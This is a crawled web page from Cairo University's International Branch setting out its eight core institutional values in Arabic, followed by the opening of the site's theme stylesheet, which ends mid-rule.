

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibcu.cu.edu.eg/Basic_Values
body_size: 18319
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      
      <!-- Css Files Start -->
      <link href="css/bootstrap.min.css" rel="stylesheet">
      <link href="css/custom.css" rel="stylesheet">
      <link href="css/color.css" rel="stylesheet">
      <link href="css/responsive.css" rel="stylesheet">
      <link href="css/owl.css" rel="stylesheet">
      <link href="css/fontawesome-all.min.css" rel="stylesheet">
      <link href="css/icon-fonts.css" rel="stylesheet">
	  <link href="css/prettyPhoto.css" rel="stylesheet">
      <link rel="icon" href="images/titleicon.png" type="image/png">
      <!--Rev Slider Start-->
      <link rel="stylesheet" href="js/rev-slider/css/settings.css"  type='text/css' media='all' />
      <link rel="stylesheet" href="js/rev-slider/css/layers.css"  type='text/css' media='all' />
      <link rel="stylesheet" href="js/rev-slider/css/navigation.css"  type='text/css' media='all' />
      <!--Rev Slider End-->
      <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
      <![endif]-->
   </head>
    <body>
      <!--Wrapper Start-->
      <div class="wrapper homepage-style-1"> <!--Header Start-->
         <header class="header-style-1 relative"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
            <div class="header-wrap">
               <div class="container-fluid">
                  <div class="row">
                     <div class="col-md-9">
                        <nav class="navbar">
                           <div class="navbar-header">
                              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                              <a class="navbar-brand" href="./Home"><img src="images/logo-red.png" alt=""></a> 
                           </div>
                           <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                              <ul class="nav navbar-nav">
							   <li><a href="./Home">الرئيسية </a></li>
                                
                                 <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">عن الفرع الدولي <span class="caret"></span></a>
                                    <ul class="dropdown-menu">
									
									<li><a href="./About" >نبذة عن الفرع الدولي</a></li>
								    <li><a href="./Mission_Vision" >الرؤية والرسالة</a></li>
									<li><a href="./Basic_Values">القيم الأساسية </a>
									<li><a href="./ICU_Book.pdf" target="_blank">كتيب الجامعة الدولية</a></li>
									<li><a href="./Ebook" target="_blank">كتيب الفرع الدولي </a></li>
									<li><a href="./Ebook-en" target="_blank">كتيب الفرع الدولي  - اللغة الانجليزية </a></li>
									<li><a href="./Ebook-en" target="_blank">IBCU Ebook - English Version </a></li>
                                
                                    </ul>
                                 </li>
								 
								 <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">الأهداف والأهمية القومية <span class="caret"></span></a>
                                    <ul class="dropdown-menu">
									
									<li><a href="./Objecttives">الأهداف الأساسية</a></li>
								    <li><a href="./National_Importance_Learning">الأهمية القومية في مجال التعليم</a></li>
									<li><a href="./National_Importance_Research" >الأهمية القومية في مجال البحث العلمي </a></li>
                                
                                    </ul>
                                 </li>
								 
								    <li><a href="./Programs">البرامج الأكاديمية </a></li>
								 
                               
								 
								 
								 <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">معلومات أخري <span class="caret"></span></a>
                                    <ul class="dropdown-menu">
									
									<li><a href="./Organization_Structure" >البنية الهيكلية للفرع الدولي</a></li>
								    <li><a href="./Student_Profile" >خصائص الطلاب</a></li>
									<li><a href="./FAQS" >الأسئلة الشائعة </a></li>
									<li><a href="./Contact_US" >أتصل بنا</a></li>
                                
                                    </ul>
                                 </li>
						
							
							
							
                              </ul>
                           </div>
                        </nav>
                     </div>
                     <div class="col-md-3">
                        <ul class="search-cart">
                           <li class="search-icon">
                              <div class="btn-group">
                                 <a class="sicon-btn" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fas fa-times"></i> <i class="fas fa-search"></i></a>
                                 <div class="dropdown-menu">
                                    <form class="search-form">
                                       <div class="form-group">
                                          <input type="text" class="form-control" placeholder="بحث">
                                       </div>
                                       <button type="submit"><i class="fas fa-search"></i></button>
                                    </form>
                                 </div>
                              </div>
                           </li>
                        </ul>
                        
                     </div>
                  </div>
               </div>
            </div>
         </header>
         <!--Header End-->   
 

  <div class="inner-header" >
            <div class="inner-header-caption">
               <h1 style="color:#18254a">القيم الأساسية للفرع الدولي</h1>
               <ul class="breadcrumb">
                  <li><a href="./Home"  style="color:#18254a"><i class="fas fa-home"></i> الرئيسية</a></li>
                  <li class="active" style="color:#18254a">عن الجامعة</li>
               </ul>
            </div>
            <img src="images/innerheader.jpg" alt=""> 
         </div>
		 
		 
         <!--Home Page Slider End--> 
         <!--Page Content Start-->
         <div class="main-content">
            <!--Event Grid Page Start-->
            <div class="blog-details">
               <div class="container">
                  <div class="row">
                     <div class="col-md-9 col-sm-8">
                        <div class="blog-detail">
                      <div class="post-meta">
                     <h4>القيم الأساسية للفرع الدولي</h4>
                              <div class="share">
                                 <div class="dropdown">
                                    <button id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fas fa-share-alt"></i> </button>
                                    <ul class="dropdown-menu" aria-labelledby="dLabel">
                                       <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                                       <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                       <li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
                                    </ul>
                                 </div>
                              </div>
                           </div>
                           <div class="post-texts">
                           <p>يتبنى الفرع الدولي قيم الجامعة الأساسية والمتثلة في: المدنية و التمكين والعقلانية والجهد الجماعي والحرية الأكاديمية والفكر الخلاق وعدم التمييز. هذا بالإضافة الى تبني مجموعة من القيم الخاصة بالفرع الدولي والتي تعكس طبيعته الخاصة وتتمثل في:</p>
<p><br />1. الابتكار والابداع :السعي الدائم لإعادة تعريف معيار التميز في كل عمل نقوم به. مما يؤدي الى الانفتاح على الأفكار التي تتحدى وجهات النظر التقليدية وتحفز الابتكار.</p>
<p><br />2. الجودة: توفير بيئة تعليمية عالية الجودة مدعومة بالبحث ذي الصلة والنشاط المتصل بالصناعة وتقديمه بواسطة موارد بشرية مؤهلة تأهيلاً عالياً.</p>
<p><br />3. التعاون: القيمة والاحترام المتبادل والدعم المتواصل من خلال اظهار التعاون والمهنية.</p>
<p><br />4. الثقة والمسألة: تعزيز بيئة من الثقة والصدق والانفتاح والتعاون والموثوقية والمساءلة.</p>
<p><br />5. المسؤلية الاجتماعية والبيئية: احترام وإدارة مواردنا ومحيطنا ، وتوفير بيئة آمنة للجميع.</p>
<p><br />6. التعلم المستمر: تعزيز أهمية التعلم مدى الحياة في تطوير المسار المهني ، ورفع التطلعات وتوسيع العقول.</p>
<p><br />7. تمكين الشباب: يعتبر تمكين الشباب من خلال التعليم قيمة ضرورية لبناء القيادات في المجالات المختلفة وتدعيم سلوك المواطنة و التأكيد على تحقيق امكاناتهم واحداث تأثير ايجابي في مجتمعاتهم.</p>
<p><br />8. المرونة وتخفيض القيود التنظيمية التي تحد من القدرة على التطوير وتعيق اطلاق الابداع.</p>

                             
                              
                             
                            
                           </div>
                  
            
                        </div>
                     </div>
			
					    <!-- Sidebar Start -->
                     <div class="col-md-3 col-sm-4">
                        <div class="sidebar">
                  
                          
                           <!--Widget Start-->
                           <div class="widget">
                              <h3>تصفح أيضا</h3>
                              <ul class="side-quick-link">
                                 <li> <a href="./Basic_Values"><i class="fas fa-pencil-alt"></i>القيم الأساسية </a> </li>
								 <li> <a href="./Objecttives"><i class="fas fa-chart-area"></i> أهداف الفرع الدولي </a> </li>
								 <li> <a href="./Programs"><i class="fas fa-graduation-cap"></i>البرامج الأكاديمية </a> </li>
                                 <li> <a href="./FAQS"><i class="fas fa-book"></i> أسئلة شائعة </a> </li>
								 
                              </ul>
                           </div>
                           <!--Widget End--> 
                           
				
                    
           
                        </div>
                     </div>
					 
					  </div>
               </div>
            </div>
            <!--Event Grid Page End--> 
         </div> <title>القيم الأساسية للفرع الدولي</title>
          <!--Page Content End-->
         <div class="newsletter">
            <div class="container">
               <div class="row">
                  <div class="col-md-4">
					<h3>إنضم الي القائمة البريدية</h3>
                     <strong>أعرف المزيد عن الفرع الدولي</strong> 
                  </div>
                  <div class="col-md-8">
                     <div class="input-group"> <i class="far fa-envelope-open"></i>
						<form method="POST">
                        <input type="email" class="form-control" placeholder="أدخل بريدك الإلكتروني" name="u_email" required />
                        <input type="submit" value="أنضم الأن" class="subscribe">
												</form>
                     </div>
                  </div>
               </div>
            </div>
         </div>
 
 <!--Footer Start-->
         <footer class="footer">
            <div class="container">
               <div class="row">
                  <div class="col-md-4 col-sm-6">
                     <div class="widget textwidget">
                        <img src="images/flogo.png" alt="">
                        <p>الفرع الدولي لجامعة القاهرة هو السبيل للتحول الى جامعات الجيل الثالث والذي يهدف الى الانتقال بالتعليم العالي نحو العولمة وتحقيق التمييز التعليمي.</p>
                     </div>
                  </div>
                  <div class="col-md-2 col-md-6">
                     <div class="widget">
                        <h4>معلومات هامة</h4>
                        <ul class="quick-links">
                           <li><a href="./FAQS">أسئلة شائعة</a></li>
                           <li><a href="./Student_Profile">خصائص الطلاب</a></li>
                      
                        </ul>
                     </div>
                  </div>
				  

                  <div class="col-md-4 col-sm-6">
                     <div class="widget">
                        <h4>أتصل بنا</h4>
                        <address>
                           <ul>
                              <li> <i class="fas fa-home"></i>مدينة 6 أكتوبر - طريق وصلة دهشور</li>
                              <li><i class="fas fa-envelope"></i> ibcu@cu.edu.eg</li>
                              <li><i class="fas fa-globe"></i> ibcu.cu.edu.eg</li>
                           </ul>
                        </address>
                     </div>
                  </div>
               </div>
            </div>
            <div class="copyrights">
               <div class="container">
                  <div class="row">
                     <div class="col-md-6"> جميع حقوق التطوير محفوظة لجامعة القاهرة , 2019</div>
                     <div class="col-md-6">
                        <ul class="footer-social">
                           <li><a href="https://www.facebook.com/IBCU.CU" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                           <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                           <li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
         <!--Footer End--> 
      </div>
      <!--Wrapper End--> 
      <!-- Js Files Start Here --> 
      <script src="js/jquery.min.js"></script> 
      <script src="js/bootstrap.min.js"></script> 
      <script src="js/owl.carousel.min.js"></script> 
      <script src="js/imagesloaded.pkgd.js"></script> 
	  <script src="js/jquery.countdown.min.js"></script> 
	  <script src="js/jquery.prettyPhoto.js"></script> 
      <script src="js/isotope.pkgd.min.js"></script> 
      <script src="js/custom.js"></script> 
      <!--Rev Slider Start--> 
      <script type="text/javascript" src="js/rev-slider/js/jquery.themepunch.tools.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/jquery.themepunch.revolution.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.actions.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.carousel.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.kenburn.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.layeranimation.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.migration.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.navigation.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.parallax.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.slideanims.min.js"></script> 
      <script type="text/javascript" src="js/rev-slider/js/extensions/revolution.extension.video.min.js"></script>
      
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140068134-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140068134-1');
</script>

   </body>
</html><title>القيم الأساسية للفرع الدولي</title>




--- FILE ---
content_type: text/css
request_url: https://ibcu.cu.edu.eg/css/custom.css
body_size: 102478
content:
@charset "utf-8";
/*------------------------------------------------------------------
Project:		EduGrade | Education HTML Theme
Version:		1.0
AuthorName:		GramoTech
Primary use:	Education , School, University 


[Color codes]
Background:			#fff (White)
Content:			#666 (gray)
Header h1:			#18254a (Dark Blue)
Header h2:			#fa394a (redish)
Footer:				#18254a (Dark Blue)
Primary Color:		#fa394a (redish)
Scendry Color:		#18254a (dark blue)


[Typography]
Body copy:			font:26px/16px 'Cairo', sans-serif;
Headers:			font:40px/40px 'Cairo', serif;
Input, textarea:	font:24px/16px 'Cairo', sans-serif;
Sidebar heading:	font:28px/28px 'Cairo', serif;


/------------------------------------------------------------ 

[Table of contents]
1. Theme Reset Style													=	00-00
2.  Header Style 1	//  .header-style-1									=	00-00
	2.1		Navbar	//  .navbar											=	00-00
3.  Home 1 Slider	//  ..home1-slider									=	00-00
3.  Home Page 1 Content Start	//  .Main Content						=	00-00
	3.1		News	//  .home1-news										=	00-00
	3.2		Upcoming Events	//  .up-events								=	00-00
	3.3		Meet Our Professors + Other Members	//  .meet-professors	=	00-00
	3.4		Home Contact Panel Start // .home-contact-panel				=	00-00
	3.5		Home 1 Footer Start // .footer								=	00-00

4.	Home 2 Start 
	4.1 	Header // .header-style-2									=	00-00
	4.2		Banner Area Start  // .banner-style-2						=	00-00
	4.3		Edugrade Popular Courses Start // .home2-popular-courses	=	00-00
	4.4		History	// .history-vision 									=	00-00
	4.5		News And Events Start  // .news-events						=	00-00
	4.6		Team Style 1 Start  // .team-style-1						=	00-00
	4.7		Team Style 3 Start  // .team-page-3 .team-box				=	00-00
	4.8		Team Details Start  // .team-large-img						=	00-00
	4.9		Home 2 Footer Start // .footer-home-2						=	00-00

5. Home 3 Start
	5.1		Header Style 3 // 	.header-style-3							=	00-00
	5.2		Home 3 Banner	//	.home3-banner							=	00-00
	5.3		Who We Are	//	.who-we-are 								=	00-00
	5.4		Featured Courses	//	.h3-featured-courses				=	00-00
	5.5		Newsletter	//	.h3-newsletter 								=	00-00
	5.6		Our Qualities	//	.our-qualities							=	00-00
	5.7		Footer	//	footer.footer-with-map.footer 					=	00-00

7.	Contact Page
	7.1	Contact Map		//	.contact-map								=	00-00
	7.2	Contact Address		//	.contact-address						=	00-00
		
8.	About Us
	8.1	About Uni	//	.about-uni										=	00-00
	8.2	Campus tour	//	.campus-tour									=	00-00
			
9.	Side widgets start
	9.1	Widgets		//	.sidebar .widget 								=	00-00

10.	Event Detail Page Start
	10.1	Event Img	//	.eimg										=	00-00
	10.2	Event Gallery	//	.event-gallery							=	00-00
	10.3	Event Coutner	//	.event-counter							=	00-00


11.	Blog Pages
	11.1 Blog Grid Post	//	.blog-grid-post								=	00-00
	11.2 Post Thumb	//	.post-thumb										=	00-00
	11.3 Blog Grid Posts	//	.blog-grid-post							=	00-00
	11.4 Post Meta	//	.post-meta										=	00-00
	11.5 Post Texts	.post-texts											=	00-00
	11.6 Blog Details	.blog-details									=	00-00
	11.7 Post Comments	//	.post-comments								=	00-00

12.	Course Details Page
	12.1 Couse Image	//	 .course-large-img							=	00-00
	12.2 Course Text	//	.course-text								=	00-00
	12.3 Time Table	//	.time-table										=	00-00

13.Page 404 Start // .page-404-wrap										=	00-00
14.	Coming Soon Wrap Start //.coming-soon-wrap							=	00-00
15. Image Gallery														=	00-00
	15.1  Gallery Thumb	//	.gallery-thumb								=	00-00
	15.2 Filter Gallery	//	.filter-gallery								=	00-00

[Updates]

-------------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Cairo');

html body {
	font-family: 'Cairo', sans-serif;
	margin: 0px;
	font-size: 14px;
}
body a, body a:hover, body a:focus, body :focus, body a:visited, body a:active {
	text-decoration: none;
	outline: none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Cairo', sans-serif;
	margin: 0px;
	font-weight: 700;
	direction:rtl;
}
body p {
	font-family: 'Cairo', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #555555;
}
h1 {
	font-size: 40px;
}
h2 {
	font-size: 34px;
}
h3 {
	font-size: 26px;
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 20px;
}
h6 {
	font-size: 18px;
}
/******************************************
Header Styles Start
******************************************/

/*Header Style 1 Start */
.header-style-1 {
	width: 100%;
	float: left;
	background: rgba(0,57,81);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999;
}
.header-style-1.relative {
	position: relative;
	background: #18254a;
}
.header-style-1 .header-wrap {
	max-width: 1600px;
	margin: auto;
}
.header-style-1 .navbar {
	position: relative;
	min-height: inherit;
	margin: 0px;
	border: 0;
}
.header-style-1 .navbar-brand {
	float: left;
	height: auto;
	padding: 15px 90px 15px 0;
	font-size: 18px;
	line-height: 20px;
}
.header-style-1 .nav.navbar-nav {
	padding: 29px 0;
	direction:rtl;
}
.header-style-1 .navbar-nav>li>a {
	padding: 0px;
	line-height: 42px;
	position: relative;
	padding: 0 22px;
	font-family: 'Cairo', sans-serif;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	transition: color 0.3s;
}
.header-style-1 .navbar-nav>li>a:hover {
	background: none;
}
.header-style-1 .navbar-nav>li>a:before {
	position: absolute;
	bottom: -20px;
	left: 50%;
	color: transparent;
	content: "•";
	text-shadow: 0 0 transparent;
	font-size: 20px;
	-webkit-transition: text-shadow 0.3s, color 0.3s;
	-moz-transition: text-shadow 0.3s, color 0.3s;
	transition: text-shadow 0.3s, color 0.3s;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	pointer-events: none;
}
.header-style-1 .navbar-nav>li>a:hover:before, .header-style-1 .navbar-nav>li>a:focus:before {
	color: #fff;
	text-shadow: 10px 0 #fff, -10px 0 #fff;
}
.header-style-1 .navbar-nav>li>a:hover, .header-style-1 .navbar-nav>li>a:focus {
	color: #fa394a;
}
.my-account {
	float: right;
}
.my-account .dropdown-menu {
	left: inherit;
	right: 0;
	min-width: 150px;
	top: 102%;
	border-radius: 5px;
	overflow: hidden;
}
.my-account .acc-btn {
	background: #fff;
	border: 0px;
	padding: 0 20px 0 0;
	border: 0px;
	border-radius: 25px;
	overflow: hidden;
	color: #666666;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
	margin-top: 29px;
}
.my-account .acc-btn i {
	background: #fa394a;
	color: #fff;
	width: 43px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	margin-right: 11px;
}
ul.search-cart {
	margin: 0px;
	padding: 30px 0 0;
	list-style: none;
	float: right;
}
ul.search-cart li:first-child {
	border-right: 2px solid #fff;
	padding-right: 20px;
	margin-right: 20px;
}
ul.search-cart li {
	text-align: center;
	display: inline-block;
}
.cart-icon .btn-group .vcart-btn {
	position: relative;
	color: #fff;
	font-size: 12px;
}
span.pcount {
	position: absolute;
	background: red;
	width: 16px;
	height: 16px;
	border-radius: 30px;
	text-align: center;
	font-size: 11px;
	line-height: 17px;
	top: -18px;
	right: 9px;
	display: block;
}
.sicon-btn {
	display: block;
	border: 1px solid #ccc;
	width: 32px;
	height: 32px;
	text-align: center;
	line-height: 30px;
	color: #fff;
	font-size: 14px;
}
.sicon-btn .fa-times {
	display: none;
}
.sicon-btn:hover, .btn-group.open .sicon-btn {
	background: #fa394a;
	border-color: #fa394a;
	color: #fff;
}
.btn-group.open .sicon-btn .fa-times {
	display: block;
	line-height: 30px;
}
.btn-group.open .sicon-btn .fa-search {
	display: none;
}
.search-icon .dropdown-menu {
	width: 1140px;
	top: 69px;
	border-radius: 0;
	border: 10px solid rgba(255,255,255,.50);
	padding: 0px;
	right: inherit;
	left: -100px;
}
.search-cart .form-group {
	margin: 0px;
}
.search-cart .form-control {
	border: 0px;
	border-radius: 0px;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	margin: 0px;
	direction:rtl;
}
.search-cart .search-form button {
	position: absolute;
	left: 0;
	width: 50px;
	height: 50px;
	top: 0;
	border: 0px;
	margin: 0px;
	padding: 0px;
	background: none;
}
.inner-header {
	width: 100%;
	float: left;
	position: relative;
}
.inner-header img {
	width: 100%;
	height: auto;
}
.inner-header .inner-header-caption {
	position: absolute;
	left: 0;
	top: 60px;
	width: 100%;
	text-align: center;
}
.inner-header-caption h1 {
	color: #fff;
	margin-bottom: 15px;
}
.inner-header-caption ul.breadcrumb {
	background: none;
	direction:rtl;
}
.inner-header-caption .breadcrumb>.active, .inner-header-caption .breadcrumb>li a {
	color: #fff;
	text-transform: uppercase;
}
.inner-header-caption .breadcrumb>li+li:before {
	padding: 0 20px;
	color: #18254a;
	content: "\f100";
	font-family: FontAwesome-free;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1000;
	display: none;
	float: right;
	min-width: 220px;
	padding: 0px;
	margin: 0px;
	font-size: 14px;
	text-align: right;
	list-style: none;
	box-shadow: none;
	border: 0px;
	border-radius: 0px;
}
.dropdown-menu>li {
	position: relative;
}
.dropdown-menu .dropdown-menu {
	position: absolute;
	left: 100%;
	top: 0px;
	display: none;
}
.dropdown-menu>li:hover .dropdown-menu {
	display: block;
}
.dropdown-menu>li>a {
	display: block;
	padding: 0px 20px;
	line-height: 40px;
	clear: both;
	font-weight: 400;
	color: #333;
	white-space: nowrap;
	border-bottom: 1px solid #f1f1f1;
	color: #666;
	font-size: 12px;
	text-transform: uppercase;
}
.dropdown-menu>li:last-child>a {
	border: 0px;
}
.dropdown-menu>li>a:hover {
	background: #294373;
	color: #fff;
}
li.dropdown.open a:before {
	display: none;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background: none;
	border: 0px;
}
body .nav>li>a:focus, body .nav>li>a:hover {
	background: none;
}
/*Header Style 1 End */
/******************************************
Header Styles End
******************************************/



/******************************************
Home 1 Slider Start
******************************************/
.home1-slider {
	width: 100%;
	float: left;
}
.home1-slider .slide-caption {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	text-align: center;
	height: 300px;
	z-index: 99;
}
.home1-slider .slide-caption strong {
	font-family: 'Cairo', sans-serif;
	color: #fff;
	font-size: 72px;
	display: block;
	font-weight: 700;
	text-shadow: 0 2px 10px rgba(0,0,0,.30);
	margin-bottom: 30px;
}
.home1-slider .slide-img {
	position: relative;
	width: 100%;
	float: left;
}
.home1-slider .slide-img:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	content: "";
	background: rgba(0,0,0,.60);
	z-index: 9;
}
.home1-slider .slide-caption a {
	background: #fa394a;
	color: #fff;
	display: inline-block;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 55px;
	padding: 0 50px;
	font-size: 18px;
}
.home1-slider .owl-theme .owl-nav {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 40px;
	width: 100%;
	z-index: 999;
	padding: 0 30px;
}
.home1-slider .owl-carousel .owl-nav button.owl-next, .home1-slider .owl-carousel .owl-nav button.owl-prev, .home1-slider .owl-carousel button.owl-dot {
	width: 40px;
	height: 40px;
	background: rgba(255,255,255,.0);
	padding: 0px;
	margin: 0px;
}
.home1-slider .owl-carousel .owl-nav button span {
	font-size: 30px;
	line-height: 23px;
	color: #fff;
}
.dropdown-menu.cart-box {
	left: inherit;
	right: 0;
	width: 320px;
	padding: 20px;
	border-radius: 0px;
	top: 63px;
}
.cart-box .list {
	margin: 8px 0 0;
	padding: 0;
	list-style-type: none;
	border-top: 1px solid #f5f5f5
}
.cart-box .item {
	padding: 12px 0;
	overflow: hidden;
	border-bottom: 1px solid #f5f5f5;
	text-align: left;
}
.cart-box .item a {
	color: #fa394a;
}
.cart-box .preview {
	width: 65px;
	display: block;
	float: left
}
.cart-box .description {
	margin-left: 80px
}
.cart-box .price {
	display: block;
	padding-top: 8px;
	font-size: 1em
}
.cart-box .total {
	text-align: right;
	padding: 6px 0 12px
}
.cart-box .view-link {
	padding-top: 11px
}
.cart-box .view-link a {
	background: #fa394a;
	color: #fff;
	display: inline-block;
	line-height: 32px;
	padding: 0 15px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
}
.cart-box .view-link a:hover {
	background: #18254a;
	color: #fff;
}
/******************************************
Home 1 Slider end
******************************************/


/******************************************
Home 1 content Start
******************************************/

.stitle {
	position: relative;
	padding-right: 30px;
	margin-bottom: 40px;
}
.stitle:after {
	background: url(../images/titleicon.png);
	width: 30px;
	height: 36px;
	content: "";
	position: absolute;
	right: 0;
	top: 0px;
}
.main-content {
	width: 100%;
	float: right;
	padding: 10px 0;
}
.pb0 {
	padding-bottom: 0px;
}
.welcome-title h1 {
	border-top: 1px solid #e1e1e1;
	position: relative;
	padding-top: 15px;
	margin-bottom: 20px;
}
.welcome-title h1:after {
	position: absolute;
	right: 0;
	top: -2px;
	background: #fa394a;
	content: "";
	height: 3px;
	width: 140px;
}
.welcome-title strong {
	color: #fa394a;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	display: block;
	font-size: 22px;
	margin-bottom: 15px;
}
.welcome-box p {
	margin-bottom: 20px;
	line-height: 30px;
	color: #666666;
	text-align:justify;
}
a.btn-style-1 {
	display: inline-block;
	border: 1px solid #18254a;
	line-height: 48px;
	padding: 0 30px;
	color: #18254a;
	font-family: 'Cairo', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	overflow: hidden;
}
a.btn-style-1:after {
	background: #fa394a;
	-moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	content: "";
	position: absolute;
	height: 0%;
	left: 50%;
	top: 50%;
	width: 150%;
	z-index: -1;
	-webkit-transition: all .75s ease 0s;
	-moz-transition: all .75s ease 0s;
	-o-transition: all .75s ease 0s;
	transition: all .75s ease 0s
}
a.btn-style-1:hover {
	color: #fff;
	border-color: #fa394a;
}
a.btn-style-1:hover:after {
	height: 450%;
}
.icon-box h5 {
	font-weight: 600;
	margin: 16px 0 12px;
}
.icon-box p {
	font-size: 14px;
	line-height: 22px;
	color: #666666;
	margin: 0px;
}
.mb-40 {
	margin-bottom: 36px;
}
.campus-achievements {
	width: 100%;
	float: left;
	padding: 74px 0 80px 0;
}
.pr0 {
	padding-right: 0px;
}
.plr0 {
	padding: 0px;
}
.pl0 {
	padding-left: 0px;
}
.campus-box {
	overflow: hidden;
	position: relative;
}
.campus-box:after {
	position: absolute;
	left: 0;
